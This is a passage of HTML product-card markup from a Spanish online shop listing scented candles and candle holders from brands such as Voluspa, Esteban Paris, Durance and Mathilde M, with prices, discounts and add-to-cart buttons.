            <a href="/products/vela-baltic-amber-113-gr-voluspa" class="aromaticks-title-link"><h3 class="aromaticks-title">Vela Baltic Ámber 113 Gr Voluspa</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">18,45€</p>
              
                <p class="aromaticks-compare-price">20,50€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="15189959147850">
          <div class="aromaticks-image-wrapper has-back">
            <a href="/products/vela-baltic-amber-3-mechas-340-gr-voluspa" class="aromaticks-image-link" aria-label="Vela Baltic Ámber  3 mechas 340 Gr Voluspa">
              <img src="//aromaticks.com/cdn/shop/files/BalticAmber_3WickTin_7223_2006_02_A_WEB_1080x1080.jpg?v=1760079721" alt="Vela Baltic Ámber  3 mechas 340 Gr Voluspa" class="aromaticks-image front-image" loading="lazy">
              
                <img src="//aromaticks.com/cdn/shop/files/BalticAmber_3WickTin_7223_2006_01_A_WEB_1080x1080.jpg?v=1760079716" alt="Vela Baltic Ámber  3 mechas 340 Gr Voluspa" class="aromaticks-image back-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">10%</div>
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="53016406950218" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/vela-baltic-amber-3-mechas-340-gr-voluspa" class="aromaticks-title-link"><h3 class="aromaticks-title">Vela Baltic Ámber  3 mechas 340 Gr Voluspa</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">36,90€</p>
              
                <p class="aromaticks-compare-price">41,00€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="15189938405706">
          <div class="aromaticks-image-wrapper has-back">
            <a href="/products/vela-baltic-amber-510-gr-voluspa" class="aromaticks-image-link" aria-label="Vela Baltic Ámber 510 Gr Voluspa">
              <img src="//aromaticks.com/cdn/shop/files/BalticAmber_LargeJar_7233_2006_01_A_WEB_1080x1080.jpg?v=1760079250" alt="Vela Baltic Ámber 510 Gr Voluspa" class="aromaticks-image front-image" loading="lazy">
              
                <img src="//aromaticks.com/cdn/shop/files/BalticAmber_LargeJar_7233_2006_02_A_WEB_1080x1080.jpg?v=1760079256" alt="Vela Baltic Ámber 510 Gr Voluspa" class="aromaticks-image back-image" loading="lazy">
              
            </a>
            
            
              <div class="product-card--coming-soon">Próximamente...</div>
            

            
            
              
              
              <div class="aromaticks-discount-pill">10%</div>
            

            <button class="aromaticks-hover-button" 
              
                disabled aria-disabled="true"
              >
              Notifícame
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/vela-baltic-amber-510-gr-voluspa" class="aromaticks-title-link"><h3 class="aromaticks-title">Vela Baltic Ámber 510 Gr Voluspa</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">45,90€</p>
              
                <p class="aromaticks-compare-price">51,00€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="15189914878282">
          <div class="aromaticks-image-wrapper has-back">
            <a href="/products/vela-mediterranean-lemon-113-gr-voluspa" class="aromaticks-image-link" aria-label="Vela Mediterranean Lemon 113 gr Voluspa">
              <img src="//aromaticks.com/cdn/shop/files/MediterraneanLemon_MiniTin_72140_2025_01_A_WEB_1080x1080.jpg?v=1760078640" alt="Vela Mediterranean Lemon 113 gr Voluspa" class="aromaticks-image front-image" loading="lazy">
              
                <img src="//aromaticks.com/cdn/shop/files/MediterraneanLemon_MiniTin_72140_2025_02_A_WEB_1080x1080.jpg?v=1760078647" alt="Vela Mediterranean Lemon 113 gr Voluspa" class="aromaticks-image back-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">10%</div>
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="53016197202250" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/vela-mediterranean-lemon-113-gr-voluspa" class="aromaticks-title-link"><h3 class="aromaticks-title">Vela Mediterranean Lemon 113 gr Voluspa</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">18,45€</p>
              
                <p class="aromaticks-compare-price">20,50€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="15189904884042">
          <div class="aromaticks-image-wrapper has-back">
            <a href="/products/vela-mediterranean-lemon-340-gr-voluspa" class="aromaticks-image-link" aria-label="Vela Mediterranean Lemon 3 mechas 340 Gr Voluspa">
              <img src="//aromaticks.com/cdn/shop/files/MediterraneanLemon_3WickTin_72240_2025_02_A_WEB_1080x1080.jpg?v=1760078311" alt="Vela Mediterranean Lemon 3 mechas 340 Gr Voluspa" class="aromaticks-image front-image" loading="lazy">
              
                <img src="//aromaticks.com/cdn/shop/files/MediterraneanLemon_3WickTin_72240_2025_01_A_WEB_1080x1080.jpg?v=1760078301" alt="Vela Mediterranean Lemon 3 mechas 340 Gr Voluspa" class="aromaticks-image back-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">10%</div>
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="53016150245706" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/vela-mediterranean-lemon-340-gr-voluspa" class="aromaticks-title-link"><h3 class="aromaticks-title">Vela Mediterranean Lemon 3 mechas 340 Gr Voluspa</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">36,90€</p>
              
                <p class="aromaticks-compare-price">41,00€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="15189898985802">
          <div class="aromaticks-image-wrapper has-back">
            <a href="/products/vela-mediterranean-lemon-510-gr-voluspa" class="aromaticks-image-link" aria-label="Vela Mediterranean Lemon 510 Gr Voluspa">
              <img src="//aromaticks.com/cdn/shop/files/MediterraneanLemon_LargeJar_72340_2025_01_A_WEB_1080x1080.jpg?v=1760077712" alt="Vela Mediterranean Lemon 510 Gr Voluspa" class="aromaticks-image front-image" loading="lazy">
              
                <img src="//aromaticks.com/cdn/shop/files/MediterraneanLemon_LargeJar_72340_2025_02_A_WEB_1080x1080.jpg?v=1760077720" alt="Vela Mediterranean Lemon 510 Gr Voluspa" class="aromaticks-image back-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">10%</div>
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="53016129143114" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/vela-mediterranean-lemon-510-gr-voluspa" class="aromaticks-title-link"><h3 class="aromaticks-title">Vela Mediterranean Lemon 510 Gr Voluspa</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">45,90€</p>
              
                <p class="aromaticks-compare-price">51,00€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="15189169668426">
          <div class="aromaticks-image-wrapper has-back">
            <a href="/products/vela-goji-tarocco-113-gr-voluspa" class="aromaticks-image-link" aria-label="Vela Goji Tarocco 113 gr Voluspa">
              <img src="//aromaticks.com/cdn/shop/files/GojiTaroccoOrange_MiniTin_7211_2008_01_A_WEB_1080x1080.jpg?v=1760030899" alt="Vela Goji Tarocco 113 gr Voluspa" class="aromaticks-image front-image" loading="lazy">
              
                <img src="//aromaticks.com/cdn/shop/files/GojiTaroccoOrange_MiniTin_7211_2008_02_A_WEB_1080x1080.jpg?v=1760030905" alt="Vela Goji Tarocco 113 gr Voluspa" class="aromaticks-image back-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">10%</div>
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="53013408448842" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/vela-goji-tarocco-113-gr-voluspa" class="aromaticks-title-link"><h3 class="aromaticks-title">Vela Goji Tarocco 113 gr Voluspa</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">18,45€</p>
              
                <p class="aromaticks-compare-price">20,50€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="15189151383882">
          <div class="aromaticks-image-wrapper has-back">
            <a href="/products/vela-goji-tarocco-340-gr-voluspa" class="aromaticks-image-link" aria-label="Vela Goji Tarocco 3 mechas 340 Gr Voluspa">
              <img src="//aromaticks.com/cdn/shop/files/GojiTaroccoOrange_3WickTin_7221_2008_02_A_WEB_1080x1080.jpg?v=1760029927" alt="Vela Goji Tarocco 3 mechas 340 Gr Voluspa" class="aromaticks-image front-image" loading="lazy">
              
                <img src="//aromaticks.com/cdn/shop/files/GojiTaroccoOrange_3WickTin_7221_2008_01_A_WEB_1080x1080.jpg?v=1760029918" alt="Vela Goji Tarocco 3 mechas 340 Gr Voluspa" class="aromaticks-image back-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">10%</div>
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="53013353234762" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/vela-goji-tarocco-340-gr-voluspa" class="aromaticks-title-link"><h3 class="aromaticks-title">Vela Goji Tarocco 3 mechas 340 Gr Voluspa</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">35,91€</p>
              
                <p class="aromaticks-compare-price">39,90€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="15189139456330">
          <div class="aromaticks-image-wrapper has-back">
            <a href="/products/vela-goji-tarocco-510-gr-voluspa" class="aromaticks-image-link" aria-label="Vela Goji Tarocco 510 gr Voluspa">
              <img src="//aromaticks.com/cdn/shop/files/GojiTaroccoOrange_LargeJar_7231_2008_02_A_WEB_1080x1080.jpg?v=1760029170" alt="Vela Goji Tarocco 510 gr Voluspa" class="aromaticks-image front-image" loading="lazy">
              
                <img src="//aromaticks.com/cdn/shop/files/GojiTaroccoOrange_LargeJar_7231_2008_01_A_WEB_1080x1080.jpg?v=1760029160" alt="Vela Goji Tarocco 510 gr Voluspa" class="aromaticks-image back-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">10%</div>
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="53013307294026" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/vela-goji-tarocco-510-gr-voluspa" class="aromaticks-title-link"><h3 class="aromaticks-title">Vela Goji Tarocco 510 gr Voluspa</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">45,90€</p>
              
                <p class="aromaticks-compare-price">51,00€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="15189128642890">
          <div class="aromaticks-image-wrapper has-back">
            <a href="/products/vela-cherry-gloss-113-gr-voluspa" class="aromaticks-image-link" aria-label="Vela Cherry Gloss 113 Gr Voluspa">
              <img src="//aromaticks.com/cdn/shop/files/CherryGloss_MiniTin_55111_2024_02_A_WEB_1080x1080.jpg?v=1760028143" alt="Vela Cherry Gloss 113 Gr Voluspa" class="aromaticks-image front-image" loading="lazy">
              
                <img src="//aromaticks.com/cdn/shop/files/CherryGloss_MiniTin_55111_2024_01_A_WEB_1080x1080.jpg?v=1760028135" alt="Vela Cherry Gloss 113 Gr Voluspa" class="aromaticks-image back-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">10%</div>
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="53013277147466" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/vela-cherry-gloss-113-gr-voluspa" class="aromaticks-title-link"><h3 class="aromaticks-title">Vela Cherry Gloss 113 Gr Voluspa</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">18,45€</p>
              
                <p class="aromaticks-compare-price">20,50€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="15189116256586">
          <div class="aromaticks-image-wrapper has-back">
            <a href="/products/vela-cherry-gloss-3-mechas-340-gr-voluspa" class="aromaticks-image-link" aria-label="Vela Cherry Gloss 3 mechas 340 Gr  Voluspa">
              <img src="//aromaticks.com/cdn/shop/files/CherryGloss_3WickTin_54511_2024_02_A_WEB_1080x1080.jpg?v=1760027384" alt="Vela Cherry Gloss 3 mechas 340 Gr  Voluspa" class="aromaticks-image front-image" loading="lazy">
              
                <img src="//aromaticks.com/cdn/shop/files/CherryGloss_3WickTin_54511_2024_01_A_WEB_1080x1080.jpg?v=1760027384" alt="Vela Cherry Gloss 3 mechas 340 Gr  Voluspa" class="aromaticks-image back-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">10%</div>
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="53013203648842" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/vela-cherry-gloss-3-mechas-340-gr-voluspa" class="aromaticks-title-link"><h3 class="aromaticks-title">Vela Cherry Gloss 3 mechas 340 Gr  Voluspa</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">36,90€</p>
              
                <p class="aromaticks-compare-price">41,00€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="15189097873738">
          <div class="aromaticks-image-wrapper has-back">
            <a href="/products/vela-cherry-gloss-510-gr-voluspa" class="aromaticks-image-link" aria-label="Vela Cherry Gloss 510 Gr Voluspa">
              <img src="//aromaticks.com/cdn/shop/files/CherryGloss_LargeJar_55311_2024_02_A_WEB_1080x1080.jpg?v=1760026786" alt="Vela Cherry Gloss 510 Gr Voluspa" class="aromaticks-image front-image" loading="lazy">
              
                <img src="//aromaticks.com/cdn/shop/files/CherryGloss_LargeJar_55311_2024_01_A_WEB_1080x1080.jpg?v=1760026786" alt="Vela Cherry Gloss 510 Gr Voluspa" class="aromaticks-image back-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">10%</div>
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="53013153874250" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/vela-cherry-gloss-510-gr-voluspa" class="aromaticks-title-link"><h3 class="aromaticks-title">Vela Cherry Gloss 510 Gr Voluspa</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">54,00€</p>
              
                <p class="aromaticks-compare-price">60,00€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="15173614436682">
          <div class="aromaticks-image-wrapper has-back">
            <a href="/products/vela-mandarina-escarchada-180-gr-esteban-paris" class="aromaticks-image-link" aria-label="Vela Mandarina Escarchada 180 Gr Esteban Paris">
              <img src="//aromaticks.com/cdn/shop/files/bougie-parfumee-edition-noel_Mandarina_1080x1080.jpg?v=1759243585" alt="Vela Mandarina Escarchada 180 Gr Esteban Paris" class="aromaticks-image front-image" loading="lazy">
              
                <img src="//aromaticks.com/cdn/shop/files/bougie-parfumee-edition-noelMandarina2_1080x1080.png?v=1759243575" alt="Vela Mandarina Escarchada 180 Gr Esteban Paris" class="aromaticks-image back-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">15%</div>
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="52938803380554" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/vela-mandarina-escarchada-180-gr-esteban-paris" class="aromaticks-title-link"><h3 class="aromaticks-title">Vela Mandarina Escarchada 180 Gr Esteban Paris</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">16,10€</p>
              
                <p class="aromaticks-compare-price">18,95€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="15173604933962">
          <div class="aromaticks-image-wrapper has-back">
            <a href="/products/vela-baies-et-fleur-dhivern-180-gr-esteban-paris" class="aromaticks-image-link" aria-label="Vela Baies Et Fleur d'Hivern 180 gr Esteban Paris">
              <img src="//aromaticks.com/cdn/shop/files/bougie-parfumee-edition-noel_1080x1080.jpg?v=1759243007" alt="Vela Baies Et Fleur d'Hivern 180 gr Esteban Paris" class="aromaticks-image front-image" loading="lazy">
              
                <img src="//aromaticks.com/cdn/shop/files/bougie-parfumee-edition-noel_1_cf008048-f6b5-4504-baeb-a5b8cdf5a406_1080x1080.jpg?v=1759243029" alt="Vela Baies Et Fleur d'Hivern 180 gr Esteban Paris" class="aromaticks-image back-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">15%</div>
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="52938790076746" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/vela-baies-et-fleur-dhivern-180-gr-esteban-paris" class="aromaticks-title-link"><h3 class="aromaticks-title">Vela Baies Et Fleur d'Hivern 180 gr Esteban Paris</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">16,10€</p>
              
                <p class="aromaticks-compare-price">18,95€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="15169591443786">
          <div class="aromaticks-image-wrapper has-back">
            <a href="/products/vela-clementina-chocolate-75-gr-durance" class="aromaticks-image-link" aria-label="Vela Clementina Chocolate 75 Gr Durance">
              <img src="//aromaticks.com/cdn/shop/files/petite-bougie-parfumee-clementine-chocolat_1080x1080.png?v=1759084811" alt="Vela Clementina Chocolate 75 Gr Durance" class="aromaticks-image front-image" loading="lazy">
              
                <img src="//aromaticks.com/cdn/shop/files/bougie-parfumee-clementine-chocolat_1_669308f1-bd09-401a-ac70-bea1da8a17c6_1080x1080.png?v=1759084830" alt="Vela Clementina Chocolate 75 Gr Durance" class="aromaticks-image back-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">10%</div>
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="52919391846730" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/vela-clementina-chocolate-75-gr-durance" class="aromaticks-title-link"><h3 class="aromaticks-title">Vela Clementina Chocolate 75 Gr Durance</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">9,81€</p>
              
                <p class="aromaticks-compare-price">10,90€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="15159108043082">
          <div class="aromaticks-image-wrapper has-back">
            <a href="/products/vela-perfumada-terre-d-ocre-karite-180-gr-esteban-paris" class="aromaticks-image-link" aria-label="Vela perfumada Terre d´Ocre Karité 180 gr Esteban Paris">
              <img src="//aromaticks.com/cdn/shop/files/bougie-parfumee-initiale-rechargeable-180g_1080x1080.jpg?v=1758651294" alt="Vela perfumada Terre d´Ocre Karité 180 gr Esteban Paris" class="aromaticks-image front-image" loading="lazy">
              
                <img src="//aromaticks.com/cdn/shop/files/bougie-parfumee-initiale-rechargeable-180g_1_1080x1080.jpg?v=1758651303" alt="Vela perfumada Terre d´Ocre Karité 180 gr Esteban Paris" class="aromaticks-image back-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">9%</div>
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="52871875002698" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/vela-perfumada-terre-d-ocre-karite-180-gr-esteban-paris" class="aromaticks-title-link"><h3 class="aromaticks-title">Vela perfumada Terre d´Ocre Karité 180 gr Esteban Paris</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">17,96€</p>
              
                <p class="aromaticks-compare-price">19,95€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="15158814736714">
          <div class="aromaticks-image-wrapper has-back">
            <a href="/products/vela-iconic-cedre-700-gr-esteban-paris" class="aromaticks-image-link" aria-label="Vela Iconic Cedré 700 gr Esteban Paris.">
              <img src="//aromaticks.com/cdn/shop/files/bougie-parfumee-rechargeable-700g-cedre_1080x1080.jpg?v=1758645088" alt="Vela Iconic Cedré 700 gr Esteban Paris." class="aromaticks-image front-image" loading="lazy">
              
                <img src="//aromaticks.com/cdn/shop/files/bouquet-parfume-iconic-color-250ml-cedre_1_1080x1080.jpg?v=1758643649" alt="Vela Iconic Cedré 700 gr Esteban Paris." class="aromaticks-image back-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">10%</div>
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="52870825967946" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/vela-iconic-cedre-700-gr-esteban-paris" class="aromaticks-title-link"><h3 class="aromaticks-title">Vela Iconic Cedré 700 gr Esteban Paris.</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">80,10€</p>
              
                <p class="aromaticks-compare-price">89,00€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="15154863079754">
          <div class="aromaticks-image-wrapper has-back">
            <a href="/products/vela-marquise-400-gr-mathilde-m" class="aromaticks-image-link" aria-label="Vela marquise 400 gr Mathilde M">
              <img src="//aromaticks.com/cdn/shop/files/bougie-parfumee-les-intemporelles-en-fete-400g-marquise_1080x1080.jpg?v=1758552533" alt="Vela marquise 400 gr Mathilde M" class="aromaticks-image front-image" loading="lazy">
              
                <img src="//aromaticks.com/cdn/shop/files/bougie-parfumee-les-intemporelles-en-fete-400g-marquise_2_1080x1080.jpg?v=1758552540" alt="Vela marquise 400 gr Mathilde M" class="aromaticks-image back-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">10%</div>
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="52860582592842" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/vela-marquise-400-gr-mathilde-m" class="aromaticks-title-link"><h3 class="aromaticks-title">Vela marquise 400 gr Mathilde M</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">44,91€</p>
              
                <p class="aromaticks-compare-price">49,90€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="15153707811146">
          <div class="aromaticks-image-wrapper has-back">
            <a href="/products/candelabro-mariposa-mathilde-m" class="aromaticks-image-link" aria-label="Candelabro Mariposa Mathilde M">
              <img src="//aromaticks.com/cdn/shop/files/bougeoir-sur-pied-papillon-en-ceramique_1080x1080.jpg?v=1758447534" alt="Candelabro Mariposa Mathilde M" class="aromaticks-image front-image" loading="lazy">
              
                <img src="//aromaticks.com/cdn/shop/files/bougeoir-sur-pied-papillon-en-ceramique_1_1080x1080.jpg?v=1758447541" alt="Candelabro Mariposa Mathilde M" class="aromaticks-image back-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">10%</div>
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="52851592626506" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/candelabro-mariposa-mathilde-m" class="aromaticks-title-link"><h3 class="aromaticks-title">Candelabro Mariposa Mathilde M</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">8,01€</p>
              
                <p class="aromaticks-compare-price">8,90€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="15153707123018">
          <div class="aromaticks-image-wrapper has-back">
            <a href="/products/candelabro-pajaro-mathilde-m" class="aromaticks-image-link" aria-label="Candelabro Pájaro Mathilde M">
              <img src="//aromaticks.com/cdn/shop/files/Candelabropajarito_1080x1080.jpg?v=1758447324" alt="Candelabro Pájaro Mathilde M" class="aromaticks-image front-image" loading="lazy">
              
                <img src="//aromaticks.com/cdn/shop/files/bougeoir-sur-pied-oiseau-en-ceramique_1080x1080.jpg?v=1758447333" alt="Candelabro Pájaro Mathilde M" class="aromaticks-image back-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">10%</div>
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="52851591184714" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/candelabro-pajaro-mathilde-m" class="aromaticks-title-link"><h3 class="aromaticks-title">Candelabro Pájaro Mathilde M</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">8,01€</p>
              
                <p class="aromaticks-compare-price">8,90€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="15153684840778">
          <div class="aromaticks-image-wrapper has-back">
            <a href="/products/cofre-portavelas-marquise-mathilde-m" class="aromaticks-image-link" aria-label="Cofre portavelas Marquise Mathilde M">
              <img src="//aromaticks.com/cdn/shop/files/coffret-bougeoir-papillon-et-6-bougies-marquise_1080x1080.jpg?v=1758444694" alt="Cofre portavelas Marquise Mathilde M" class="aromaticks-image front-image" loading="lazy">
              
                <img src="//aromaticks.com/cdn/shop/files/coffret-bougeoir-papillon-et-6-bougies-marquise_2_1080x1080.jpg?v=1758444702" alt="Cofre portavelas Marquise Mathilde M" class="aromaticks-image back-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">10%</div>
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="52851486851402" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/cofre-portavelas-marquise-mathilde-m" class="aromaticks-title-link"><h3 class="aromaticks-title">Cofre portavelas Marquise Mathilde M</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">22,41€</p>
              
                <p class="aromaticks-compare-price">24,90€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="15153679925578">
          <div class="aromaticks-image-wrapper has-back">
            <a href="/products/vela-perfumada-the-de-fete-170-gr-mathilde-m" class="aromaticks-image-link" aria-label="Vela perfumada Thé de Fête 170 gr Mathilde M">
              <img src="//aromaticks.com/cdn/shop/files/bougie-parfumee-fete-nacree-170g-the-de-fete_1080x1080.jpg?v=1758443295" alt="Vela perfumada Thé de Fête 170 gr Mathilde M" class="aromaticks-image front-image" loading="lazy">
              
                <img src="//aromaticks.com/cdn/shop/files/bougie-parfumee-fete-nacree-170g-the-de-fete_3_1080x1080.jpg?v=1758443304" alt="Vela perfumada Thé de Fête 170 gr Mathilde M" class="aromaticks-image back-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">20%</div>
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="52851468960074" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/vela-perfumada-the-de-fete-170-gr-mathilde-m" class="aromaticks-title-link"><h3 class="aromaticks-title">Vela perfumada Thé de Fête 170 gr Mathilde M</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">19,10€</p>
              
                <p class="aromaticks-compare-price">23,90€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="10174043980106">
          <div class="aromaticks-image-wrapper ">
            <a href="/products/mini-vela-fleur-d-oranger-30-gr" class="aromaticks-image-link" aria-label="Mini vela Fleur d, Oranger 30 gr Durance">
              <img src="//aromaticks.com/cdn/shop/files/mini-petite-bougie-parfumee-cire-naturelle-fleur-d-oranger_1080x1080.webp?v=1746698956" alt="Mini vela Fleur d, Oranger 30 gr Durance" class="aromaticks-image front-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">9%</div>
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="50823450100042" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/mini-vela-fleur-d-oranger-30-gr" class="aromaticks-title-link"><h3 class="aromaticks-title">Mini vela Fleur d, Oranger 30 gr Durance</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">4,46€</p>
              
                <p class="aromaticks-compare-price">4,95€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="10173971104074">
          <div class="aromaticks-image-wrapper ">
            <a href="/products/mini-vela-camelia-blanca-30-gr-durance" class="aromaticks-image-link" aria-label="Mini vela Camelia Blanca 30 gr Durance">
              <img src="//aromaticks.com/cdn/shop/files/mini-petite-bougie-parfumee-cire-naturelle-camelia-blanc_1080x1080.webp?v=1746694934" alt="Mini vela Camelia Blanca 30 gr Durance" class="aromaticks-image front-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">9%</div>
            

            <button class="aromaticks-hover-button" 
              
